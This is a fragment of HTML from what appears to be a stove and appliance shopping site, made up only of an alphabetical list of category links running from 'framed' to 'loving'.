	<li class="cat-item cat-item-2963"><a href="https://unitedstatesstove.biz/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-8848"><a href="https://unitedstatesstove.biz/category/framing/" >framing</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://unitedstatesstove.biz/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-8873"><a href="https://unitedstatesstove.biz/category/frary/" >frary</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://unitedstatesstove.biz/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-5048"><a href="https://unitedstatesstove.biz/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://unitedstatesstove.biz/category/fretless/" >fretless</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://unitedstatesstove.biz/category/frigidaire/" >frigidaire</a>
</li>
	<li class="cat-item cat-item-8933"><a href="https://unitedstatesstove.biz/category/frigidairedouble/" >frigidairedouble</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://unitedstatesstove.biz/category/frigo/" >frigo</a>
</li>
	<li class="cat-item cat-item-7150"><a href="https://unitedstatesstove.biz/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://unitedstatesstove.biz/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://unitedstatesstove.biz/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-6054"><a href="https://unitedstatesstove.biz/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://unitedstatesstove.biz/category/furrion/" >furrion</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://unitedstatesstove.biz/category/galv/" >galv</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://unitedstatesstove.biz/category/gamesstages/" >gamesstages</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://unitedstatesstove.biz/category/garland/" >garland</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://unitedstatesstove.biz/category/garlandus/" >garlandus</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://unitedstatesstove.biz/category/garmin/" >garmin</a>
</li>
	<li class="cat-item cat-item-5984"><a href="https://unitedstatesstove.biz/category/garrett/" >garrett</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://unitedstatesstove.biz/category/garrison/" >garrison</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://unitedstatesstove.biz/category/gasoline/" >gasoline</a>
</li>
	<li class="cat-item cat-item-8215"><a href="https://unitedstatesstove.biz/category/gasone/" >gasone</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://unitedstatesstove.biz/category/gen2/" >gen2</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://unitedstatesstove.biz/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://unitedstatesstove.biz/category/gently/" >gently</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://unitedstatesstove.biz/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-7867"><a href="https://unitedstatesstove.biz/category/genuineoem/" >genuineoem</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://unitedstatesstove.biz/category/geoorbital/" >geoorbital</a>
</li>
	<li class="cat-item cat-item-5738"><a href="https://unitedstatesstove.biz/category/gerber/" >gerber</a>
</li>
	<li class="cat-item cat-item-8107"><a href="https://unitedstatesstove.biz/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-6598"><a href="https://unitedstatesstove.biz/category/germer/" >germer</a>
</li>
	<li class="cat-item cat-item-9034"><a href="https://unitedstatesstove.biz/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://unitedstatesstove.biz/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-5223"><a href="https://unitedstatesstove.biz/category/glenwood/" >glenwood</a>
</li>
	<li class="cat-item cat-item-8801"><a href="https://unitedstatesstove.biz/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://unitedstatesstove.biz/category/glock/" >glock</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://unitedstatesstove.biz/category/gloss/" >gloss</a>
</li>
	<li class="cat-item cat-item-8303"><a href="https://unitedstatesstove.biz/category/gogogo/" >gogogo</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://unitedstatesstove.biz/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://unitedstatesstove.biz/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://unitedstatesstove.biz/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-5728"><a href="https://unitedstatesstove.biz/category/gong/" >gong</a>
</li>
	<li class="cat-item cat-item-6602"><a href="https://unitedstatesstove.biz/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://unitedstatesstove.biz/category/google/" >google</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://unitedstatesstove.biz/category/gopro/" >gopro</a>
</li>
	<li class="cat-item cat-item-6953"><a href="https://unitedstatesstove.biz/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://unitedstatesstove.biz/category/gosun/" >gosun</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://unitedstatesstove.biz/category/gotrax/" >gotrax</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://unitedstatesstove.biz/category/graflex/" >graflex</a>
</li>
	<li class="cat-item cat-item-7100"><a href="https://unitedstatesstove.biz/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://unitedstatesstove.biz/category/grandpa/" >grandpa</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://unitedstatesstove.biz/category/gravity/" >gravity</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://unitedstatesstove.biz/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-5502"><a href="https://unitedstatesstove.biz/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://unitedstatesstove.biz/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-6622"><a href="https://unitedstatesstove.biz/category/greenfire/" >greenfire</a>
</li>
	<li class="cat-item cat-item-6302"><a href="https://unitedstatesstove.biz/category/greenfist/" >greenfist</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://unitedstatesstove.biz/category/gretsch/" >gretsch</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://unitedstatesstove.biz/category/grid/" >grid</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://unitedstatesstove.biz/category/griddle/" >griddle</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://unitedstatesstove.biz/category/grill/" >grill</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://unitedstatesstove.biz/category/griswold/" >griswold</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://unitedstatesstove.biz/category/grom/" >grom</a>
</li>
	<li class="cat-item cat-item-5879"><a href="https://unitedstatesstove.biz/category/grove/" >grove</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://unitedstatesstove.biz/category/grow/" >grow</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://unitedstatesstove.biz/category/guardian/" >guardian</a>
</li>
	<li class="cat-item cat-item-4271"><a href="https://unitedstatesstove.biz/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-6674"><a href="https://unitedstatesstove.biz/category/gun-ho/" >gun-ho</a>
</li>
	<li class="cat-item cat-item-7622"><a href="https://unitedstatesstove.biz/category/gutfeld/" >gutfeld</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://unitedstatesstove.biz/category/gw1949/" >gw1949</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://unitedstatesstove.biz/category/h-45/" >h-45</a>
</li>
	<li class="cat-item cat-item-5801"><a href="https://unitedstatesstove.biz/category/haas/" >haas</a>
</li>
	<li class="cat-item cat-item-5696"><a href="https://unitedstatesstove.biz/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://unitedstatesstove.biz/category/halo/" >halo</a>
</li>
	<li class="cat-item cat-item-9019"><a href="https://unitedstatesstove.biz/category/hamburger/" >hamburger</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://unitedstatesstove.biz/category/hamilton/" >hamilton</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://unitedstatesstove.biz/category/hampton/" >hampton</a>
</li>
	<li class="cat-item cat-item-4648"><a href="https://unitedstatesstove.biz/category/handheld/" >handheld</a>
</li>
	<li class="cat-item cat-item-5664"><a href="https://unitedstatesstove.biz/category/happening/" >happening</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://unitedstatesstove.biz/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://unitedstatesstove.biz/category/harbor/" >harbor</a>
</li>
	<li class="cat-item cat-item-5003"><a href="https://unitedstatesstove.biz/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-7570"><a href="https://unitedstatesstove.biz/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://unitedstatesstove.biz/category/harman/" >harman</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://unitedstatesstove.biz/category/hart/" >hart</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://unitedstatesstove.biz/category/hartley/" >hartley</a>
</li>
	<li class="cat-item cat-item-8228"><a href="https://unitedstatesstove.biz/category/hastings/" >hastings</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://unitedstatesstove.biz/category/hawken/" >hawken</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://unitedstatesstove.biz/category/health/" >health</a>
</li>
	<li class="cat-item cat-item-8599"><a href="https://unitedstatesstove.biz/category/heartbreaking/" >heartbreaking</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://unitedstatesstove.biz/category/hearth/" >hearth</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://unitedstatesstove.biz/category/hearthstone/" >hearthstone</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://unitedstatesstove.biz/category/heartland/" >heartland</a>
</li>
	<li class="cat-item cat-item-5452"><a href="https://unitedstatesstove.biz/category/heat/" >heat</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://unitedstatesstove.biz/category/heater/" >heater</a>
</li>
	<li class="cat-item cat-item-7579"><a href="https://unitedstatesstove.biz/category/heatfab/" >heatfab</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://unitedstatesstove.biz/category/heatilator/" >heatilator</a>
</li>
	<li class="cat-item cat-item-956 current-cat"><a href="https://unitedstatesstove.biz/category/heating/" >heating</a>
</li>
	<li class="cat-item cat-item-8567"><a href="https://unitedstatesstove.biz/category/heatmaster/" >heatmaster</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://unitedstatesstove.biz/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://unitedstatesstove.biz/category/hebard/" >hebard</a>
</li>
	<li class="cat-item cat-item-6112"><a href="https://unitedstatesstove.biz/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://unitedstatesstove.biz/category/hereford/" >hereford</a>
</li>
	<li class="cat-item cat-item-8156"><a href="https://unitedstatesstove.biz/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://unitedstatesstove.biz/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://unitedstatesstove.biz/category/hitzer/" >hitzer</a>
</li>
	<li class="cat-item cat-item-6947"><a href="https://unitedstatesstove.biz/category/hobart/" >hobart</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://unitedstatesstove.biz/category/hogan/" >hogan</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://unitedstatesstove.biz/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-4262"><a href="https://unitedstatesstove.biz/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://unitedstatesstove.biz/category/homesteading/" >homesteading</a>
</li>
	<li class="cat-item cat-item-8967"><a href="https://unitedstatesstove.biz/category/homestrand/" >homestrand</a>
</li>
	<li class="cat-item cat-item-5115"><a href="https://unitedstatesstove.biz/category/homewood/" >homewood</a>
</li>
	<li class="cat-item cat-item-6638"><a href="https://unitedstatesstove.biz/category/honest/" >honest</a>
</li>
	<li class="cat-item cat-item-7351"><a href="https://unitedstatesstove.biz/category/honeywell/" >honeywell</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://unitedstatesstove.biz/category/hood/" >hood</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://unitedstatesstove.biz/category/hook/" >hook</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://unitedstatesstove.biz/category/hopper/" >hopper</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://unitedstatesstove.biz/category/hotblast/" >hotblast</a>
</li>
	<li class="cat-item cat-item-8531"><a href="https://unitedstatesstove.biz/category/hotpoint/" >hotpoint</a>
</li>
	<li class="cat-item cat-item-4876"><a href="https://unitedstatesstove.biz/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://unitedstatesstove.biz/category/hoyt/" >hoyt</a>
</li>
	<li class="cat-item cat-item-8459"><a href="https://unitedstatesstove.biz/category/hubley/" >hubley</a>
</li>
	<li class="cat-item cat-item-3871"><a href="https://unitedstatesstove.biz/category/hudson/" >hudson</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://unitedstatesstove.biz/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-7325"><a href="https://unitedstatesstove.biz/category/humphrey/" >humphrey</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://unitedstatesstove.biz/category/humvee/" >humvee</a>
</li>
	<li class="cat-item cat-item-4961"><a href="https://unitedstatesstove.biz/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://unitedstatesstove.biz/category/huntsman/" >huntsman</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://unitedstatesstove.biz/category/hurlock/" >hurlock</a>
</li>
	<li class="cat-item cat-item-7286"><a href="https://unitedstatesstove.biz/category/hvacrepairguy/" >hvacrepairguy</a>
</li>
	<li class="cat-item cat-item-4699"><a href="https://unitedstatesstove.biz/category/hy-c/" >hy-c</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://unitedstatesstove.biz/category/ideal/" >ideal</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://unitedstatesstove.biz/category/igniter/" >igniter</a>
</li>
	<li class="cat-item cat-item-8963"><a href="https://unitedstatesstove.biz/category/ikon/" >ikon</a>
</li>
	<li class="cat-item cat-item-6862"><a href="https://unitedstatesstove.biz/category/imarksman/" >imarksman</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://unitedstatesstove.biz/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-7092"><a href="https://unitedstatesstove.biz/category/improved/" >improved</a>
</li>
	<li class="cat-item cat-item-5677"><a href="https://unitedstatesstove.biz/category/in-r100/" >in-r100</a>
</li>
	<li class="cat-item cat-item-3668"><a href="https://unitedstatesstove.biz/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-4784"><a href="https://unitedstatesstove.biz/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://unitedstatesstove.biz/category/increase/" >increase</a>
</li>
	<li class="cat-item cat-item-6392"><a href="https://unitedstatesstove.biz/category/independence/" >independence</a>
</li>
	<li class="cat-item cat-item-5178"><a href="https://unitedstatesstove.biz/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-7978"><a href="https://unitedstatesstove.biz/category/individual/" >individual</a>
</li>
	<li class="cat-item cat-item-7464"><a href="https://unitedstatesstove.biz/category/indoor/" >indoor</a>
</li>
	<li class="cat-item cat-item-8021"><a href="https://unitedstatesstove.biz/category/induction/" >induction</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://unitedstatesstove.biz/category/industries/" >industries</a>
</li>
	<li class="cat-item cat-item-6400"><a href="https://unitedstatesstove.biz/category/information/" >information</a>
</li>
	<li class="cat-item cat-item-7969"><a href="https://unitedstatesstove.biz/category/infrared/" >infrared</a>
</li>
	<li class="cat-item cat-item-4570"><a href="https://unitedstatesstove.biz/category/innovative/" >innovative</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://unitedstatesstove.biz/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://unitedstatesstove.biz/category/installation/" >installation</a>
</li>
	<li class="cat-item cat-item-8204"><a href="https://unitedstatesstove.biz/category/installed/" >installed</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://unitedstatesstove.biz/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://unitedstatesstove.biz/category/instove/" >instove</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://unitedstatesstove.biz/category/instructional/" >instructional</a>
</li>
	<li class="cat-item cat-item-8145"><a href="https://unitedstatesstove.biz/category/instruments/" >instruments</a>
</li>
	<li class="cat-item cat-item-6557"><a href="https://unitedstatesstove.biz/category/insulated/" >insulated</a>
</li>
	<li class="cat-item cat-item-6324"><a href="https://unitedstatesstove.biz/category/insurance/" >insurance</a>
</li>
	<li class="cat-item cat-item-7700"><a href="https://unitedstatesstove.biz/category/interim/" >interim</a>
</li>
	<li class="cat-item cat-item-8404"><a href="https://unitedstatesstove.biz/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-7494"><a href="https://unitedstatesstove.biz/category/invensys/" >invensys</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://unitedstatesstove.biz/category/inventions/" >inventions</a>
</li>
	<li class="cat-item cat-item-8223"><a href="https://unitedstatesstove.biz/category/investigate/" >investigate</a>
</li>
	<li class="cat-item cat-item-5030"><a href="https://unitedstatesstove.biz/category/ior-valdada/" >ior-valdada</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://unitedstatesstove.biz/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-7194"><a href="https://unitedstatesstove.biz/category/ironstrike/" >ironstrike</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://unitedstatesstove.biz/category/island/" >island</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://unitedstatesstove.biz/category/itouchless/" >itouchless</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://unitedstatesstove.biz/category/jad8004/" >jad8004</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://unitedstatesstove.biz/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://unitedstatesstove.biz/category/jamestown/" >jamestown</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://unitedstatesstove.biz/category/jea7000adba/" >jea7000adba</a>
</li>
	<li class="cat-item cat-item-8152"><a href="https://unitedstatesstove.biz/category/jenn/" >jenn</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://unitedstatesstove.biz/category/jenn-air/" >jenn-air</a>
</li>
	<li class="cat-item cat-item-5564"><a href="https://unitedstatesstove.biz/category/jennair/" >jennair</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://unitedstatesstove.biz/category/jensen/" >jensen</a>
</li>
	<li class="cat-item cat-item-7465"><a href="https://unitedstatesstove.biz/category/jesse/" >jesse</a>
</li>
	<li class="cat-item cat-item-8680"><a href="https://unitedstatesstove.biz/category/jetb/" >jetb</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://unitedstatesstove.biz/category/jetboil/" >jetboil</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://unitedstatesstove.biz/category/jf50s/" >jf50s</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://unitedstatesstove.biz/category/jgp3036slss/" >jgp3036slss</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://unitedstatesstove.biz/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-5583"><a href="https://unitedstatesstove.biz/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://unitedstatesstove.biz/category/jtul/" >jtul</a>
</li>
	<li class="cat-item cat-item-6715"><a href="https://unitedstatesstove.biz/category/judge/" >judge</a>
</li>
	<li class="cat-item cat-item-6544"><a href="https://unitedstatesstove.biz/category/june/" >june</a>
</li>
	<li class="cat-item cat-item-6280"><a href="https://unitedstatesstove.biz/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-8850"><a href="https://unitedstatesstove.biz/category/kampkook/" >kampkook</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://unitedstatesstove.biz/category/katydid/" >katydid</a>
</li>
	<li class="cat-item cat-item-5192"><a href="https://unitedstatesstove.biz/category/kazan/" >kazan</a>
</li>
	<li class="cat-item cat-item-7308"><a href="https://unitedstatesstove.biz/category/keefe/" >keefe</a>
</li>
	<li class="cat-item cat-item-5416"><a href="https://unitedstatesstove.biz/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-8990"><a href="https://unitedstatesstove.biz/category/kelvinator/" >kelvinator</a>
</li>
	<li class="cat-item cat-item-8160"><a href="https://unitedstatesstove.biz/category/kenmore/" >kenmore</a>
</li>
	<li class="cat-item cat-item-8207"><a href="https://unitedstatesstove.biz/category/kennametal/" >kennametal</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://unitedstatesstove.biz/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://unitedstatesstove.biz/category/kenyon/" >kenyon</a>
</li>
	<li class="cat-item cat-item-8187"><a href="https://unitedstatesstove.biz/category/kernan/" >kernan</a>
</li>
	<li class="cat-item cat-item-8328"><a href="https://unitedstatesstove.biz/category/kerosene/" >kerosene</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://unitedstatesstove.biz/category/kettle/" >kettle</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://unitedstatesstove.biz/category/keystoker/" >keystoker</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://unitedstatesstove.biz/category/keystone/" >keystone</a>
</li>
	<li class="cat-item cat-item-6727"><a href="https://unitedstatesstove.biz/category/khan/" >khan</a>
</li>
	<li class="cat-item cat-item-8148"><a href="https://unitedstatesstove.biz/category/kickstarter/" >kickstarter</a>
</li>
	<li class="cat-item cat-item-7057"><a href="https://unitedstatesstove.biz/category/kidde/" >kidde</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://unitedstatesstove.biz/category/kifaru/" >kifaru</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://unitedstatesstove.biz/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-9031"><a href="https://unitedstatesstove.biz/category/kingcamp/" >kingcamp</a>
</li>
	<li class="cat-item cat-item-4546"><a href="https://unitedstatesstove.biz/category/kingsman/" >kingsman</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://unitedstatesstove.biz/category/kitchen/" >kitchen</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://unitedstatesstove.biz/category/kitchenaid/" >kitchenaid</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://unitedstatesstove.biz/category/klinkerkingpellet/" >klinkerkingpellet</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://unitedstatesstove.biz/category/kni-co/" >kni-co</a>
</li>
	<li class="cat-item cat-item-5641"><a href="https://unitedstatesstove.biz/category/knight/" >knight</a>
</li>
	<li class="cat-item cat-item-5064"><a href="https://unitedstatesstove.biz/category/knox/" >knox</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://unitedstatesstove.biz/category/koblenz/" >koblenz</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://unitedstatesstove.biz/category/korean/" >korean</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://unitedstatesstove.biz/category/kozi/" >kozi</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://unitedstatesstove.biz/category/kozy/" >kozy</a>
</li>
	<li class="cat-item cat-item-5294"><a href="https://unitedstatesstove.biz/category/kp130/" >kp130</a>
</li>
	<li class="cat-item cat-item-8509"><a href="https://unitedstatesstove.biz/category/kuma/" >kuma</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://unitedstatesstove.biz/category/kxpd2/" >kxpd2</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://unitedstatesstove.biz/category/la325/" >la325</a>
</li>
	<li class="cat-item cat-item-8205"><a href="https://unitedstatesstove.biz/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://unitedstatesstove.biz/category/lakewood/" >lakewood</a>
</li>
	<li class="cat-item cat-item-8400"><a href="https://unitedstatesstove.biz/category/lancaster/" >lancaster</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://unitedstatesstove.biz/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-8368"><a href="https://unitedstatesstove.biz/category/landers/" >landers</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://unitedstatesstove.biz/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://unitedstatesstove.biz/category/largegolf/" >largegolf</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://unitedstatesstove.biz/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://unitedstatesstove.biz/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-8168"><a href="https://unitedstatesstove.biz/category/lauret/" >lauret</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://unitedstatesstove.biz/category/le8t-h/" >le8t-h</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://unitedstatesstove.biz/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-7018"><a href="https://unitedstatesstove.biz/category/leaked/" >leaked</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://unitedstatesstove.biz/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-4721"><a href="https://unitedstatesstove.biz/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://unitedstatesstove.biz/category/leisure/" >leisure</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://unitedstatesstove.biz/category/lennox/" >lennox</a>
</li>
	<li class="cat-item cat-item-5206"><a href="https://unitedstatesstove.biz/category/lesson/" >lesson</a>
</li>
	<li class="cat-item cat-item-7001"><a href="https://unitedstatesstove.biz/category/lethal/" >lethal</a>
</li>
	<li class="cat-item cat-item-5544"><a href="https://unitedstatesstove.biz/category/lets/" >lets</a>
</li>
	<li class="cat-item cat-item-6333"><a href="https://unitedstatesstove.biz/category/letter/" >letter</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://unitedstatesstove.biz/category/leup/" >leup</a>
</li>
	<li class="cat-item cat-item-4955"><a href="https://unitedstatesstove.biz/category/leupo/" >leupo</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://unitedstatesstove.biz/category/leupold/" >leupold</a>
</li>
	<li class="cat-item cat-item-5611"><a href="https://unitedstatesstove.biz/category/levis/" >levi&#039;s</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://unitedstatesstove.biz/category/liberator/" >liberator</a>
</li>
	<li class="cat-item cat-item-7106"><a href="https://unitedstatesstove.biz/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://unitedstatesstove.biz/category/lighting/" >lighting</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://unitedstatesstove.biz/category/limit/" >limit</a>
</li>
	<li class="cat-item cat-item-8797"><a href="https://unitedstatesstove.biz/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-8497"><a href="https://unitedstatesstove.biz/category/lindberg/" >lindberg</a>
</li>
	<li class="cat-item cat-item-6076"><a href="https://unitedstatesstove.biz/category/linksys/" >linksys</a>
</li>
	<li class="cat-item cat-item-4319"><a href="https://unitedstatesstove.biz/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://unitedstatesstove.biz/category/lisle/" >lisle</a>
</li>
	<li class="cat-item cat-item-8520"><a href="https://unitedstatesstove.biz/category/lithographic/" >lithographic</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://unitedstatesstove.biz/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-6000"><a href="https://unitedstatesstove.biz/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-7199"><a href="https://unitedstatesstove.biz/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://unitedstatesstove.biz/category/lixada/" >lixada</a>
</li>
	<li class="cat-item cat-item-5329"><a href="https://unitedstatesstove.biz/category/load/" >load</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://unitedstatesstove.biz/category/loader/" >loader</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://unitedstatesstove.biz/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-8895"><a href="https://unitedstatesstove.biz/category/lockwoods/" >lockwood&#039;s</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://unitedstatesstove.biz/category/logwood/" >logwood</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://unitedstatesstove.biz/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://unitedstatesstove.biz/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-8578"><a href="https://unitedstatesstove.biz/category/longer/" >longer</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://unitedstatesstove.biz/category/lopi/" >lopi</a>
</li>
	<li class="cat-item cat-item-5050"><a href="https://unitedstatesstove.biz/category/loth/" >loth</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://unitedstatesstove.biz/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://unitedstatesstove.biz/category/loveless/" >loveless</a>
</li>
	<li class="cat-item cat-item-4985"><a href="https://unitedstatesstove.biz/category/loving/" >loving</a>
</li>
